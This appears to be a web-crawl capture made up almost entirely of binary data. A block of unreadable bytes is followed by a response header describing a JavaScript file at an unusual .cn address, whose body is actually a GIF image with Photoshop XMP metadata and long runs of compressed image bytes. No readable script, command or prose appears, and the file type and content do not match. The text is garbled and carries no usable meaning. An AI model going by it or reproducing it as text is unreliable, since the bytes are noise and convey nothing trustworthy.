��$ �+P	 |��Kp��#R�� ������F���sR�@��k��>�� 6�3��C����_�Z6�o��Щc���6�3AV�".DR��S�B�R
��e�BPx������Qd:,�co�l0��D�y/��~�Ő��K2����L���ӠVΓ�:�2��^k���>���s�b<D������	#��`E�4j�H�D��<!L��#��V�Aq�D� ��(%n:]_�b"q��N]����q%�n�دT* �^IC���W1jB��.M�֠���H)�o�U������}8!��6�|6G-#��#�L���i{��Jj���@�=̋@j��1Z�PJQ0 	9�Dث�v$l|��������'�9�JVzз��8����e;���!'��V���% \�غ�<��1>O���e�|�z��jy�|�hA�-�07D���H���t�ZBO$$؃������t�l5��Ėge��h�n.:�^��y�X[kI#Ow_�U����e�ns_)>����@=b)� �� =c��o�́r����(��dejƗ1.��IJ6����u���S"ܐ���t7S�S$�c�>�Q�	����5ɯ�m��Z� ���q�e�T	d�|S͋B%��E:"���-b��.t��$Y���ғo��n&�\���8*�Mr�W_u���o��n�jB﷎�?R�E"�?U�M�Ud֪+�TfHq�U�ujqj>�)D����0G���m��Uu��Xc{%��Hy^�2�Ug�ʄ�&�-Ǧ*��g�39vEC���,��(@%>u9�� �Վ��.9�8��hТOnDEE����JakB�bBAr;���8����C��*#	� *�x���GN�b%3���rܕi�N= �Hg"� *�C�x�*�ʚq>���N���Ԏnj��hӴ�)))��6�Ie�ե=.�u*� w�ҿ3��U�]!�'!R��~�� �� �q����۔�C���k�OeI#�3<�Ž ��>'?I��7g�5_���1T1:n|v�����d;��	5�Г��E	�*� Yc���Sn ZKsb ]J�;AJ>��H�N��i�V�<ʼ�|T��1"4o���T宭�d���^P铕�2���S9N��߳���R�����A�6�n��<�V�x�M�H��AL4!���d�ã��S� �Jl�Ǹ����	�l(�>�#�\(�?Z�>ʙnd�oDs���.#T�̀T�8��ÊIPm��"W��Ek�Rr`�n��,�\q;]��v����$^*ڨ�s�w1�"H*��"��s���Dr�EeAkM�P=��F�U��H����ߠ�����R�ϸ�%+�T�A+JH'��S��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/d32cc3e8-56c9-42bd-bd6d-3ca8636f4049.js
body_size: 63407
content:
GIF89a� � �� i��MFP��ת�w)&2iON��^�ܚ&r��Ѝ��q��	0N�Ȼ뻫/5FL4G�������d�&˻�H/2ʚ��Y�˸�ؼ�ɫ�.OiMSh���Lirnx�s������ʹ濳������d��������9ƸF�������ҕ��ٸ���κ�����Pp���������˵����/BV�͹���O��0b�y�ث�wةzp���͓v�4����˧�������dX��ǵ��fYdxgg��뵚������4i�����ƫ���Д�!8�je�Y�莰�Bǘyu &p�s�4��������vw�n�������L��������c��������sh���&����驷���ɺ�ٔ��egx���vjv����Yk�������u������˹����긊��VRHe.�ͦ���k�ɫ��s��ƭ���v���ވ������B���̨��v]Y۵�Z?=���gch׬���˨���uνÙ8_t���ض�Uu�ϐ�yu|EY���ڤ��Ȳv��Е��������踪�H�����mu��q\��ۉUhDz����sj����j`uV��2�w��jv�ֺ�Jm甍�ػ����ݬcv}㨶�ͱ���9\����J�ͥ����.��Ϛꭽ爗�������o��`vi�iv�ڞxseSb\���C��lyz�����k��d���ZH�����S����^��̵��_�=��y_�FV���ɟGZv8����~CD8#�B�{�Ǫ�C@������������������������@�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:6CFAD86BDE4111EF9379CACE7A2D63F7" xmpMM:DocumentID="xmp.did:6CFAD86CDE4111EF9379CACE7A2D63F7"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6CFAD869DE4111EF9379CACE7A2D63F7" stRef:documentID="xmp.did:6CFAD86ADE4111EF9379CACE7A2D63F7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ?8����I����5�������F"ġSă���=c�$qUaG����؉�KI<1a�!ص?�
�6�8!K�JX�G�j�F.KU&Z�#G��3����ҦJ�[��:{�M�R��/A�2<ݹ��/ �,%��DE�
'NZ|$�*n۬EL�#>l�8j��3�������E*���aA����8��Fm�Bv��iU�Cӱ'ؘ*:��r��(C.�������^#J�Q���=�
�	U�j���&��#>��X��D]�H�ʦ=��l��_u�S$z���>�HQAt��*���b�,�0�e�h9�#��Y����	D���-��j���Zj�U!�m�hãm�	�A!}`�#!���W萄:
@wD7%!�#�%�@�l�2�cTy����oU���l����t&�(���rK
�8rEH!�!���	�}%�@*�h`a;%q�2G,��%x��2Ud`]��iY0& ՙ[�7�@R��B|p��8��#I(�яE�PTä�Èr�j�a���B$w�QoI2ZEz�D�v`��]�F�*d�&U"$ɇo�V[�ˇÎџK���V	'70ї>�K�D��G�r�!x���J�Y��ǉ�;	�\H�Y"Ek�u�MG��8ۏ�։Ä��:0��	)�s�(y�F�H���VU��5O�QEeM�K��	�S�����U�����Y�#:��*��#�+7�@D_t���
Ip�%7���%'0����!/I��T�`��	(z6�"�s�$��Ms'q�6�c\Ɂm�u �%����?笉R� E�6����
�aa����b���	e�	�TQ���#
���g�'�Y�x�'�L�!�D<k]*r�\���IX�W�W��eױ�# &G�'-�C��A�^��7�on�|�HA�`���1o� �I|�*��
%�
F�������?�a������@MZ�F����R�)��Zy�����k!H��'N��g#G{���18�Mfi�8!�;HA
�Atǻ�n*`�F�8^�E)Q����8G È��x(��[��5���8���(�7��������E��' \�O~�±tP3Zpq�	PG�0�4��
R��1P��w��%�(��*R��)�Ȁכ��=,j�D�R�.s���(6���n"A�AH@���q̀%��"K��Q���4,$������"���x1�#�\����+�dA�%�[즉�؃(� ��a�H��`�2���&��'�8X��9D���]z'��cR(3.���R�{�3,x�k{�����x3k� 	@�7��� l p�H0X�C�(�5ZFy���(.���Q�(�L�����9�$�8��'U!"ch��'/��
bC�t�������	����#���=����L��HB5�=�"I�V-��I�׼D ���]@u�(Ɛ���Û&�nI1e !1��4`�4��l���+�v)8# r�:@P�l�|�X�[l�bm�Mi9�GL�#p��p��-`��@B��%���k2xA=H�1��0���ޠ������%L�{Dä#h@2#�g�ށ�R�h޹�*NL{�Ed�bs�tpT a���� �Ѓn���1ʡW
@$�-7�`����LH�����d�J�t�)��&������+9�q�Q�`��c)�@�'���O0�� �W(!�t��&���="l���r�'��6G�(�m��嵪��2/v�3�'����=�m�k\��=P�2t+�:[���@���4&	�@��[$� ��)��4щ����	��K�@*!�J�A��`v�@D�� u��;��%{v[��	�~�%��<��8 4c#�`U�".�C
S��<˅��G�[Ch@
'd��2�F���kk�(&)]hc ��X|�<jH!GL�	Zx�fNk[  N��у�őh��mp)qb���m@�v�$��'-|�� �'�}���2;q�(��Ѐ'���q��H��`'�����D�Z�P�ΐ�Ǝ�x�~_Mc]�Agh>��h�j����j`��e���@
��h � <=,�X�%ǈ깳�\�^��)��
Nx�:p	�M�Lh�r����1t�����k`���]�B1��=:� ��'G���a:,{��/ha��濃 t`5xF-��U4A�F��s6gtfO���d �f\�0� Y�dŗ3| $g:��X���0~��I�RQ�b,�EÒ[+���W�j����@�G p�w	v;�]��	�&0�@	V`Ap|�E CR0V��$��]g!U�=�3�
D@y�,3F
=���B2�� ��`/g�{;�{�� ����j p��*P|NHx� x��_�0	�@��MH�\����2�Ub B"^�A"�G���a7�E��@R!� =�@+q�x X�X�p	;� �p�kF�'�17p���@
� \S�@�����&�#6Ǒ�t�#)3�8� a,:�[V0� ��@���B(1
p� ��f��fP.�p8#e9�(
��W�N�^@
��tV��0C���pאO�B:@���&�T/c�y���D50r���8�v	�ʘcW�@`;pp���:v`M�$p!��B7�9�bP�HV@	$ YHCs��E/ٵ.��=
�'0�D�
�!�J�$J�`~7�0��W�n�n;0
�x�`f��)	G TF;R	U y��e���Pk����H'�$�2  �(1Е%D<� à	��lR6o�=�צE��2X=`@ Y vЀG�_xp�0����OI3�I �BJ��S����\gIC�@�5,l�E�"��	0��0ID�ve�Po@�9 �9<�^`N An����p��� 	�`����6kc@0VHc3" 'J��_b��S8U��J�CH�	K��{���.o�.�11���!"7��@ ;b@Q�'��� My�N�$��A�qs$89@
���� �K�1@<��Z�!�,��p��-��Wp	���;W����� xv���9��. 	�`���N0�E�4��qr1;�X=ȑ��[R5�5K�� N�l\�&"� e�&>er=Tjz�!�O]�3N�0�&Q��Nʤ�9���N
�RQ���E�Rg�;C��5�`��P�P�k)�i�Z�ғ"�XJ�
* d �L�����@���p��A�`s������w�`�M��;�u�!�E
^��SpQ�'5�� H@�ģ��j��=���.F�Q6Rpҧ��Y��"
GJ�v Kڤ�@�����5�,��E��p=#(U�`_���`@e��=���C/5� ��!
�ɤ�:�@��Z@�0�\��*����G� �h�:1�J�gp���^��=@Z0 I��PU �K0�q�C|���Q��i1�%��:��;���rn�nN�Mj��P�ĺ41�Ң�c��F3@	�� C�� �:��@�)!O�5�n��|@I �pMɵM� ��F���ܶ:Ly��c	p�S�Y���7��{��e
�v�b�ksրH��ך0�RR&�Q�
l�!��
U L/v���g�3@ ,K���v:�L��63�K�A�'
��R ;.d�pU� �� K{���G�"��.���g��0�L�LJ � �����H��G`�ʯ	0�H�=��{Y���4�{��)�SPXH�G�`H \9��!�PJ��1�q��I� �@n��c���x J���ʵ6P���؁����:�R�؍1S`KS�)`2���� k�q��\����Po覺;� 3���i� ��K��ؔ���]K�r;v�:��d�3&�#Y� �����pw�/�@R�I�?��ͷ����`CY�!���� 5��ٔс���� ��l$��������� k'�|�	87�:��EΘ 
��\�� � ���ө ��0�*�L�f��e�Ki�n֔Pl�:WO )�=����l��`���
j�B�$��fJ���0��.q����è��g��<��| [��j���p��y��{p���u�rp7 c����0���`�G��Ai�0~���	r���ˤa���f=,��{KY�@
{��&����\�9-U9�t�C2$8�a	*��) 0���ȺW��j�'�O� �<�5��
��]��v{5��
���%:�V� ��R��1�J�SJ��3tqTm�L���ҫ�-���	�si�0G050���̵pݔ�mʎ=�Kɋ���@lO5blH� Q��E�ڨMGLpU�-paj&�x9�ʹ��_���k8��l��;�S,�sK��,%�0��M	�^�R�d���I	�( �  �;@�]���0����q���<���0iC9̌���m���N:�B���S0db �_�9.��jV�Up��@Gj	:`<SYQ�*ۄL�����R�{.��F�kX��(
)�j^��2��0 ��10-	m8m��C* 
�g�Y@C�����H }m�� ��؍�� Y �x��L��m�d�����;nP�����G1C���) %��34 � �/q�{~��@�g�	\اK�gw�`�;��y: p|�ly��2>�;NG0��Bp}��=L� @��_� ��sI�}M�u*��}�Z>�T�뚮�͜����æ�5���C�xC�C,tdc��0����ø������(������:3v���Z�W0��)k��ld�-0�&�;C: �����M��`�p��� }��C��t���^�}�h��m�K��%����.K�Ö�UX@��K/��$� �k�{��޵��x�@�H���M�=L�;`�gg��~�n0�P
���P	C�90�0�(�o	u��@Δd?0�����3pi��8��W �_�N�[��g����̹�	Hl^0n@
C�[UX�*Z��+�2��u��SB����K���!vv#H胝v�1`����G�`�N�8h찃�(2�PVR�)lQbC<d��ވ�.����(P�b��w_v,]
cƌ4i��8`i �.tȐa�,2��u��W�b�#cF'x�L�2@�$�^�\(I�Ϣ4xD �z�#J ���.|�2{Bp x�P����0��x�j��a'd��U����%&�P��! $�hH��I�v��h�Y��x���5"'��9�jXeX���ym��� q���y�?n����%-C�)��
�lk`a�fl#�,:p�QD�-�
�, 4뀐�@�h�� j��rE��؈<;�x��P���� �2ʡ�� ��� .����� x`�� �(ޱ��P �f8��A<'4ڊ�Q���-Q�"���
-��ꪄ���	'��b�%
�ŋ%)�a
��&AF�G� `�K�hL q/�6$�=���,��:�+U9�<0B���rB/1����)H� �X�Ą�t���@Z��I!(��z x�� � �4f8�����ȉK:��=���TT݋h��܍2��I��OP-ܰQ+�fQ���2  �JE��Z�8*�':�;H�,�\Na���򪳥:X��2]�h#�l���)b��� )J���	�lk�i��c��v(6�jQ� ��� +��M5���=4��XB׫>�e��J�Pֹ&�J&�e� �At����@����	�)⠮ţCM��J���TUy�c<z�d	� �&=���Iv����/!��XB� b�Y����b��B��;�p�o]q�� 
�kEs�l�4�BR�n����Sm��� ���(@�J��� Ut�ձ
0�L�k�j�2P�`C��6���=�Hc���r%sS��9�\�*r��]dF
[<�S�&�@� d@h� 
p��-Z��ӵ���oX��$� y=	(iOĄ�+h�:��N�C�h-=aʘbT&Xj�p�
7-,a|���
��DE�N����#�k@,,@��%���� �[,�Gx`�j!�4�c�b)����`�:�deh+ 
0^M�
�"	Kl�/��8�

ڑ�<�����0��Ns�	� <�`��5ٖ�Qfb��av���a�!����X+'+��D1�%X n�p� �P�^��:�� G����\�Á���}�����H�	�؃<�?��-�#��F�pF �y�y`H[8Й�pܠ�� ��P�4���>�h��R�PO��[U���@����=A�au�fK[j�=K��O^���Ņ\X�L
��JX`��B�����)(�P�@ 
�B��IP�	���&��kg
��ˉm!P��[������Z[?+#���5(v�݈�ID� *��$�be `�+_�S�$x�iL��%*s2�hE>t�	RR'u@�6�܀-���b�	@����Y<t���l�P�w��5�iR��� �TJB� &�8	��D��^\�)� 8 U��El�K׮��K �	1ݜ�����5qW#�D �0�RP�fpBH�`�y�J�(�W9A��
� �/�e��eJ��g�F�H�Ae5�YtJ�ZNx�t���'�b�-cw�+=���(�4	0AH�o��Կ�	(���C b{�DW�ĥ\�^��H���QB0���J74�O�� �J,B���
Y�޾�� }]�� ���.�k�i9 6!��@�c��=���0���Q�L,�/$���" 8��0�����n  d�	C�f{����<��y�c<^� � Lʹ\�i�	c����XY+�?��d�څI���2$���H����We�=! �K&0�I�s�����>�Z(�f�$l =�l8&�xA^�0�@v����P�Y`0|52�n�QlsC-����1�v�t��b�xaxXqeݲQ���Y�N�IdZ�ɐO� ���h�x߽�Ѓ � E&nNf9���:<�1����:�gM��QG�
�D�n8��C7i�0�?7�^�E�e<��t�&�HA�FGB�d�B?z"��*� x��7w�V�	Kh").@Pk���!��N��
��<;�&5�u���0��c�
�@<[����*xD
{尀��˦�-�f��-� מ�T�1-GL�A%H��p$�ܶ$�8�� P�ư�Ny_�'���*�0X�/P@a(%����o�u^	&:��������x@x��Y���J�;��j�2q!����&� 9���[�����
�`#`���z�
��+�# @P�H`�6��s����z����=�ہ� -��� L72838��{��7X���[���0�7��@8�H��1@�m�����J�1�}y�I��$C�)&�������P���`�;� � ؃+@+KCZ��k�� 7�������׉�60Q�YK����h�b`)C 
���&A��) /�%��D��+0��	�J��й 1Ђ0������>V48'��m����S�~X�ꢎjy������ɗ!���A� ���_�1	&��4��1�#'�:ZS�&)��D- Iy������H�pߋ�d˹NA��+(�ʨ:���S�5d��AS�����;6�)@��ة�_�� �B�����۲���^�� ���c���f>�� A�Agr��тJ��'`��,$/a�8��u*�X	�SN"P�?i��Ȧ���c�6�BHc؃��
�	�ۡ�* 3hDm۶$2�<��һ��@�؀H1�ŉ,��
1@�!ة�t�%�)ǜ®/�e� � ��*$���D|��B��gB���@X��2�N��j1�ӄ�3'T��(  p<�����|I9?����)�'��I� ����H��� ˶��/�+�܋;�[EV\�-[C߃�,0�� �D�u�J�ξ|B$�\x��t�!�-d7�
�-�I�����)��Pr��ܕ!�\�A��~

>���\�]��]48�)�+��;�+������[?Y�A����M�x&�Jh�6���L`�*�=� &��&����������
߳[�����R���'��J$����J����1��%�[\���ąr�Gm*�I�I���+1X�Ap��!&iJ^��R8���{#�R�2�CJ2^0> ��� P)-�{ t�|���qތ�I ���@ N&���+))F �����ΈT-�1� ��w� V�A/5D8R���Z�'��`u�)ݏ@�BI�&���7Ћ!(�(���9��S����T^�u�Rw�@`����W� (�t�����OeR�����Y�=Q���I#C����OtQ҂��L��NF�h K$2l�D��S��q݃����b�)�5t��A+�_�B��� �q�@t�A��eʩ���r�:7ةD��̬�'�5A�+hRR��Kx��N�S7M �S�j�1H%-�<�
�MW�<���'Щ�;9-PK����:Z��>0��I0���d�i�H�l �C�Ē�ti�@&p�-۲  0�X�@��k������@@Q7�Id=Vwp�bW@�)*�(����wH�A�H�w� 2@Ii�?���E)R0���R�Λ� ����R�IXP&r�Cb��Y��As�=0'����ʂ��	��@�!�s�+`�N�4�M�]4'�̯�4` �"��kp-��|a&��w08	r9-�#5N/��%X ٗ[[��-ϼ:�7H��1��r�!(�?x���'�~��K��7�q���#��"�q�;f�����t-�я!X]AX��O���������D	ڻ��0�K	��R�&������;�����Q� ���-#��ы��?���1�V�2�DH�u{�% C\h"�c �A��� ��Q/P����Eᰅ���))ڹ;J9CL@9�,8���S�L�ń��.T��%�" t4ÉD��#�;�� �����Nz��?I�[����s����e� '��]�_�����~A�A#�Ԃ�_��ʵ^@�k6A�� ��1���L�Z��߸��P�a��s�b�&�'���ALhϤZ,� c0�!�7R�av���U���(��ɷ�}т�f>�Iq��i��_�+$�' [Ђ+؀i
k�`�j4��[+��*`���j�\R�I�0�$4��_j�8�I�c+�Eeu���ڈrc�K�3x�R�)XLa�Sfߍ��BL� L���c�Ir6���Rh�FeH�=E��-`��)C�}Կ�bA��$� B��S�`T�iډE�-�B�t�*\���/Ӏ�\�I+	�+�T/�I$��Va-	���(�a��)0��Ђ�ť]��E��H
ȾeC���T`V�D����,@aq��8��L�I��k�[�r.ÑpgA`76���%�'�TJI��s/Ѐ���̀K�7���D�/(� ���;�T��	�f� [ȩ�rô�u�@L�a(��a$�Ӊ&^��  �^!�y#�S �S�S�G`Ѐ�5V
��T�gpo��� V @��#Orؒ����S7�� �e+��e,�]�?����T%��DOz��D[���[�a���,ڵ��6� �YȦm��S%- ��S?���+) �Lp ޠ�$o�<u^(q�7c�΄��˓�r6�w x�e[Nf3��g8�5�o��"�K%�u@��S|:��d8���2����@@a�|6�.ҩ� �n���@��3W��k h�'��j4�1��8�I���5P$p�+y�A(�%H-\@(��a��L��g]F�/�xtxk%��]���LcPZFƷ��$����0C(uTW��W�pPu:H�"�?wJ�8F$�dKހ�P@H3Yn�t�)Z���sd|���;�5�S�_f��)���v��
��ў���;p�b�%�AM�ե �>(r��?��Gw��j��&�F���� ��D�����]�7f�XH���_x p��/uII03P��7��g8��O�$��?�qÂq>�����p��?�a�24� N7
5eԔ+������RR`!���,pi𬢯?/�Y^C�dR�����ԑ�.A ���2ESt}h�׀�%�rz~�T�I7�V�9�6Ȃ�O���$�:Ў���{�������P�w7����%px�/ �p�W�w,@����� �B?
�8!5���&"Ɉ�`D�*�p������!� Of�xg���I�*U*0����?�ERiI�(�� ���ؑ��� c��䈑A�
 y�i���r�xH%ǐ�<yH{�E�Y,�A��3��,V<��I�%��\Yf5i�H��C
,)6��2��c@\v�����%�����ì�<	`q�~_����H2J6��<kx*ɬ^� D��P����$�T�T  �C�����!���#J�_��x�!"h��\��Ā�YgU �
�1!�{�� ^.� �,0��'8s�	��8đ�cG�茌GHb#ff@6Cw���h)�&Hi=�r�q�T�,RT{3e�$���MNxa�ZxQ��p��r�X0Ug�EP ݁`�xW	z����S�&�QL�d}QDQJ�#��Aqb"�1n�H�h��Z��l(��3	����j�! �. X"ZA*3�,��"��=�#d��S�7�@G� ��hH3���&��9�� �U�]M��aD�n^ha��9�0� '���W8B]`3��_���0��,dy�2� ���L�HqA}����;KP3�$KxAʐ�Lу��d ��I �J*b�������^ H#�E�P�b)��"�+�cc�5�1����Ή���B �E�f���x4� �,�B5=`�L��K�$dh�����sD���8 bӔ/��,�XP.OΤPQZL�Q�Q�IA�P��qʤƔ��ՓZ=u
�\�) �ܑ�!3��F�/��!�	 �@E4�tܪ�A�x4ѓQ��dE+=�'��XH��T��b�u%
��Y� .`O����d0��$C��@J�ꭷ� X` ����OK�Q0�F�&��R���@"h5�1k4(��p(!�j��� 3�.� ���� X�X]���a�J+e*3�#ЈFfPC8���"j	��'��Ua�I �c'���S��'>-\����<!:�[D $�n@<�J)&61X��N �$�ОALa�S��bb�>Ĉ���B�-�۠Π%�*�!�VE�ّg���#�NW8Gd$�p�.7�] 	�������3��4�M	HP"��=�% v`C�/�D�@)���^4����-�`�X�� �V���`b<��� �  ��. +����ʡ�@��=���p��HNR	�8��p*"���]	�3��L�h!dx�� �nu�[]�� <�(i�QÌ��Aϟ�1H{��� D1@�����<ak����؀1y��g���hR�n��C~��	bU���pQJ���S!�T��N�8ZP���	���c�a��.���3 ��p@��I]b���78�
*4W
O�b��QV&�� �?�u
7 �!~��� ��c_�ЉP���$X��`� /�8�� ��b	O�j'6�!l N(� �ӫ~k���$pp���*"pЃV�1�!D���t�/��(�X"��D� <_OЗ�Jp���2�X��̌X�
j���`E�����"�x1Lcb�5rЀ�M��N��S��A�E��,�a�In
�<��Ne,�"�b�����XT,f.ٲ���{�]�́���G0��N�:�Łt�r�[����pc�'<38�̏	G�ŊC^
z��,��xG�@�̠�t�s� ���h@m��7���o�x,N�8��҂��z1/\��3��W�HR	Р$B��c�MRj�Ef�<d��Ȳ��;��,|@�dd|���E��2�K_W!�b&��`ԫ2�����  X lt.����Q	��)@�(�P��v	���G���9Զ:���9wD��B��H�)(#s� ��O;@*�Z�]ͰZ�i�B�-�'?��yp�^p=;i�`������
�v%�AU��*`B�����݌�\dl�H�'��< ����!���$����J&���B9g tI20a��D~��n�#�YT"���4TQ���<p���Hp���x���$y����w�ru�Zl��F����"��/��@n�Q�U|9��	� O0AY�@rNW� ��aQ�+_��rHB
� �w�;Y�� ��d�"-A�$�p�@���� ���5L��R8�S(Ɖ��΀/A E@�VI�. ���E$O�����-�.�����W���i�]IC<�4�@ <Dy�HA�AG	��b)����U �(�$A��\*�� �
^Y�\/��i�,<��e�-S 8�y��q���ژ�A ̄EdE�ݕp�;������A�Oh������Al�)�H��Qb�B�	����^����]- ���D�F ���"�����!�^�T�+��d�� {m� &�
vV��YwH�̠��-\Cy$������A/h���u`�����;A��� DФ�B��@���T8���'xa�@z�Z��V$ ~��$,C����!_<CD�p�R?<�H��ŵ�a݀��� �uY	n�\b���� �����-|����B�-��|�iD@�5��O� �/��
�B�C
��d��uc�p�8��� ���1�������b`������M���dL����ᗌ��2hH�%�pR'�@�����(| ��`�#T.��5���\�
b�bH�bp��@h��d��S
 �j��Y��<����C�� A�h�*�\���xx�P�A�� L��F-� �G�����$�dv!���d��3
c$�$��%�����Dm�Q�F0����}h�X�rȀ'�\��@����@�2F�� � B
 1`���@�|���;��[j&��� H���5��?��P,���iěP���/� ��)L�)�.
,\ WA��X�1V����~�Q:� I8�t�'��28�!�L��ur���f?��8�ިUR��aI%nޜ
L {�Ύ�W�����X`�@�@�4@�@��$u�ԡ�v���/h��MBC��*r��uh���؁Ԁ8���If�.t�T��-V&b�cN�����%hD��ȁ>$ٜ�E�lD�,Օ� ��0^����;�h��c	n�cp%	ݕ15H�,�"`��l�]�(\B�Dt�Od� �)�	L�	ЉG{�K+^IybD��(�At8��d��I��Ux��⧡���O�Be1N;����(�����^t�yn��Gf�#�Wn:�#b�f}� ��b��:gx������DTʦ�@�X������oD�-���F����\A��7�K��Jr�~�F �tH�_0 /L�7U+��}�́²���1V�M��	1X>`��9�ArKy�%$��zB$�*}�#��Vc�ٴ9�k �xx��e���d���&��pd��<�	�@��
� h'g�Vn�P_�%G�j�tB(@*t ��Ŭ����l�Dd��ɀ���ŬbE\A�Ρ^�C*`�!H�l����n��F�����܀ܤ�����Ş��λ����B��@4�2Kq!�hB
\���@Q�@����\���4ѕ�EP�XQ�d�1�@'�  �y�J�	��jr���l����d���F�Ԧ
���& �ajnDV( v�K?@��o�΁��>c�A+~5[ � l���/��*@�T	 lJ�Iq5qJ���NE����Hd��v�e���`t��YhFh/!B��A��o.�]�� 9���/�~��
���fÍ
����ޅ!�@噧p 0ڑ����y�������q}]�f���\Υ��=��4�怾��J���`��B H4�D�۲�� �����pqA>�1PA'̡y��K���� i�%�M$�K���˺4���r���E( �X��)��� -��ŕ�q�)�e@d ���8�hp�A*(��:��8s�j��@��� ��$��]A4E�k�� t��Kb�$W���M0 t��'?�@�2�T)��2 0I�� 0��Q3���oI-nұ>���^��b�p��ŉډBK��(2Oq:��2���\4�n���x@qi3�����hp-��	S�DS� ,��O�*XI_� nG%����>S-�B혧�\���,�� �@� ��DS��V�.�s��S�Z$��B�h�Z�x�u ��~�L������1�233�K3-c�c��(85hB6ksY�kYov'�H@?�9��5�j��@��I@9X�	��v\�nqFXQ`hr?� 9����p@0���Q 8�J�2,���i���J5����O�M膷	�@
�Ѫ2�M�>�p
{5b��B.Ȃeg�Z�ł`��tO�@��_dA@�H�	�����z'�B9�79Dwh�X/�3>w-���90 �4ΘMp���0�k �~?�s��8�
Pe�e�V�|�Cd��ֶ_OIMX��]�|7��O1y3�3|1[�� ���5x��8�E`B9`y7���#`Q��*�>�;�� D���%��L��i`D8�6�[�� x�q�t��8�p� L��9¯�����K��t����t�p�w O4�$�`õm23"8��� H��� A. A�Py�Uy9�@l��Ϻ�$����DYD ,�tə�)� 	4@9��hG�@�~��p�F0��0�/ �c{��wR�x�F�Y�L��8�&k�w���Q��{��؁
]���9���p,�����p�AJ#��5 Hȗ�oZ���/ ���0Ah� �z���Gέ_��w���B@����j	C457�$����p��3�3��,������{�-�v�{��14��c���W�2�2q yv �u��u4]��X@�ċW���z�ܩWA��<�%�Cl ��^T���Db9�D�+��ǆ�ԑYʛ˹h���g�y�x��V�y!��V�C_�!���}R��� �B��A��D
�A����xJ$�b��A't���C`ɸ`}+���NG.8\�n��;`�����������Z�Ŧ\|�s|�l�2�8{����|�-�����TC���;�7��B�(,����ĂN�v<Ȓ�B�~@��EᝅJ����FXC���q+E��T��*�����Y2g��B��β@ �;��pR���� A�0i� P��=t��$���',�����N54 k6G�9(��6H)eʂL!@����x0��/S�hq3�.7Zp-р$p%�7q~ꗯYp�En����~&�Î��iyV͉�UԘ�/:�0����)�䐒��vv|� ��P�	��L@�;~����E�"Q�������]�쳴`j�TY����p�.eJ)e
��k��
@��8J�/�pc���PƋ&�̹�f�� �<�4B;M�JK���8؁���K*��(���"�`�Q17l�b���� h��`
 ����i�~����/�
��r(��(��"�<��!�(�F턲 	��#k��0i+�,%�!l:����r���[��)HQ�$X��I�<�;���� ������#X�a�c8k�:���n��*���ƊԱ Lu� (`a�46)]�J$�Ԓ��f��X�P�L4�����N�%bpଲ4�?�b�+.��B�X-/'� Śr�a�)z�`� �'�䧣���,a�Z�`�F�U[�Fg|N�J��� �*y�Id"1��]�������4�ʅ�v��lr��@v�Lj�5��lq�v�- �HЯ����/���x�����"�^r���>[�3�����@�?7�lФ��4ўYQ80(F�V�Jb����I>y^7�!�X�.�-�S*76��e�Zh�-i��Z4a������ɂ�v
�q�U�<ߚ�I�Ƌ�@�u$2t(��F�J*yB2L��̂ �t���,v���#b��!}`h�B^ո5�Q�靔_�q^���~vH͹�0Jf�jv�9�Y��dw,��֢~4�-aG(�CBӜ� �e\��%�t�<QBwE�L��$k��km�D9���-B 0<�;t�8$�	�O���{+��W �(���j��\�p� A�Bf��9n`�L����u`;�����e�$�bԒDjC�3�?�Ŗn�©i4K�B5jawYЋAX�5���k )���`�؊0�w<�ؔe���4�ȃ!�1�X��� X���e"��,fsE�e�FG�_�p� �1:�Ҝf��,Mf&��R�j�1��=1���wLP$��~ �wn0��@�:xW�B��9R���&��\:��؉�O8���co�Ї!�=�QE�Z@\�JO�@IY�7��%.�O(%����z��,�9�`f/2A#v*q@�i
A3Ӣ�FJr�CS� �0���+(�y�1ܤ��(�/ ��
&�CL�B�!���N�rI �Lf����� �¬h5(�P����d ^�7Lv�(4d��&�-h� x���V�$�sH�ɯ��$�eY@A�$*��j�)���&���t���OT$�v.ʘ�Dx>�$�	9HV��ȫB��UC���T�:�A&p<�r8kZѪ�R�U���_����l���2�k<a+��L��Ø���Y�"K�fA�\�;2ҫ�DN&O���F������Bk�����^B�A9rЃD�W�$�?�AyG�5��!�*) �` ��Ć�Y���F|�`u��`+R$ _�'�"��|I'���}�9��\N֫^�dǃ��a1� X�E��Dp����F��Y�+[w"��� N�(��:A)�	"��4���C/���>��2�XC�]�WK q ��X"	'���Ϫb�uE���3D@d��/���v��~�R�pB��k�`\�D\����Y�݉ !���J�C@��q��G˂p�f��YJj�.���X����7R=����(#�
���r��@������I"���m9�-��Hy\A�K:�7�r	�b�uo����)��$ ��|<0'\Bկ�u:�ѓ>�(��5�K���0� v�{����G�k���?k����)���R��5s{@�Ũ� ��>F�nw�@ P��dba�@y��,���1�ALHN v'��'H�+��+T�X@
b�^g�IrX���c��z���K����4�#?�a����@�7�Qz�>mOA0� ��웸�2=�9i��k� �= dk�$2d+&�@$�p�{�C � �F�HXxꔩ�����(/ߢ����o�3���?�R�\�OU0X R� V�eԽ��<�����%4�5�����EF�,�/��,p�*[�؎��A=�C���� M�p(D�)J�����kL  ����k�R@��j��A � �@R���b�4�8���-޸<@
 a�����	������OR�@ؠ4I�~«�!F�.�	�@�K�����0��C�kc�,�t�:��QP�P� �`l�<��.%�,~j�`N/:`n��#Q��
R�	ԁn�����aC�2��`1$�&D��o�� ��
�o$2�Kq$����.	� �R��`�� �P�v(~�!��	� ���&��� t�^$��ŰSꯇ4�:�@�m�QR.���`4K� ��)H ����0��	�jP����� ��D��l!Wn%z�"uL��/��ƀ8��	F��F�	���PQ
